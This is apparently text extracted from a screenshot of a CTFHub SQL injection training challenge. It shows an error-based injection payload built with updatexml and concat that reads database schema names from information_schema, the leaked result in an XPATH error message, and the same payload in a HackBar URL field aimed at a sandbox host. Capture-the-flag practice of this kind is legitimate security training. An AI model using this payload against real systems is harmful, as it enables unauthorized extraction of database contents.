 select * from news where id=id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from
information_schema.schemata),32,64),0x7e),1))
查询错误: XPATH syntax error: '~mance_schema,sqli~'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-c486ff3e6925f9ba.sandbox.ctfhub.com:10800/?id=id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(schema_name) from
information_schema.schemata),32,64),0x7e),1))